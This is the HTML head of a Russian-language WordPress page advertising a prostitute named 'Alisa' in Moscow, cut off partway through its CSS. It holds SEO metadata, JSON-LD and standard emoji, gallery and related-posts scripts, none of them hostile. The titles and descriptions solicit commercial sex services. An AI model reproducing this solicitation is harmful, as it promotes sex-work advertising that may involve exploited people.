

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostitutki-moscow.top/putana-alisa-v-moskve.html
body_size: 17610
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://prostitutki-moscow.top/xmlrpc.php">

    <title>Путана Алиса в Москве - Проститутки Московская область</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="У вас есть возможность выбрать проститутку Москвы по фотографии, по размерам фигуры, опираясь на территориальный фактор, а также список предоставляемых услуг." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://prostitutki-moscow.top/putana-alisa-v-moskve.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Московская область - Снять проститутку Москвы и Московской области" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Путана Алиса в Москве - Проститутки Московская область" />
		<meta property="og:description" content="У вас есть возможность выбрать проститутку Москвы по фотографии, по размерам фигуры, опираясь на территориальный фактор, а также список предоставляемых услуг." />
		<meta property="og:url" content="https://prostitutki-moscow.top/putana-alisa-v-moskve.html" />
		<meta property="article:published_time" content="2022-03-03T02:41:22+00:00" />
		<meta property="article:modified_time" content="2022-03-03T02:41:22+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Путана Алиса в Москве - Проститутки Московская область" />
		<meta name="twitter:description" content="У вас есть возможность выбрать проститутку Москвы по фотографии, по размерам фигуры, опираясь на территориальный фактор, а также список предоставляемых услуг." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/prostitutki-moscow.top\/putana-alisa-v-moskve.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/prostitutki-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/putana-alisa-v-moskve.html#listItem","name":"\u041f\u0443\u0442\u0430\u043d\u0430 \u0410\u043b\u0438\u0441\u0430 \u0432 \u041c\u043e\u0441\u043a\u0432\u0435"}},{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/putana-alisa-v-moskve.html#listItem","position":2,"name":"\u041f\u0443\u0442\u0430\u043d\u0430 \u0410\u043b\u0438\u0441\u0430 \u0432 \u041c\u043e\u0441\u043a\u0432\u0435","previousItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/prostitutki-moscow.top\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","url":"https:\/\/prostitutki-moscow.top\/"},{"@type":"WebPage","@id":"https:\/\/prostitutki-moscow.top\/putana-alisa-v-moskve.html#webpage","url":"https:\/\/prostitutki-moscow.top\/putana-alisa-v-moskve.html","name":"\u041f\u0443\u0442\u0430\u043d\u0430 \u0410\u043b\u0438\u0441\u0430 \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u043f\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438, \u043f\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430\u043c \u0444\u0438\u0433\u0443\u0440\u044b, \u043e\u043f\u0438\u0440\u0430\u044f\u0441\u044c \u043d\u0430 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0444\u0430\u043a\u0442\u043e\u0440, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/prostitutki-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/prostitutki-moscow.top\/putana-alisa-v-moskve.html#breadcrumblist"},"datePublished":"2022-03-03T02:41:22+03:00","dateModified":"2022-03-03T02:41:22+03:00"},{"@type":"WebSite","@id":"https:\/\/prostitutki-moscow.top\/#website","url":"https:\/\/prostitutki-moscow.top\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/prostitutki-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента" href="https://prostitutki-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента комментариев" href="https://prostitutki-moscow.top/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prostitutki-moscow.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://prostitutki-moscow.top/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-title-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-main-theme-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/theme-style/css/default.css?ver=6.8.3' type='text/css' media='all' />
<style id='tromax-main-theme-style-inline-css' type='text/css'>
.site-description { color: #777777; }#masthead .site-branding #text-title-desc { display: none; }
</style>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/external.js?ver=20120206" id="tromax-externaljs-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/custom.js?ver=6.8.3" id="tromax-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://prostitutki-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prostitutki-moscow.top/wp-json/wp/v2/pages/2355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostitutki-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://prostitutki-moscow.top/?p=2355' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fputana-alisa-v-moskve.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fputana-alisa-v-moskve.html&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '2355';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%83%D1%82%D0%B0%D0%BD%D0%B0+%D0%90%D0%BB%D0%B8%D1%81%D0%B0+%D0%B2+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://prostitutki-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://prostitutki-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
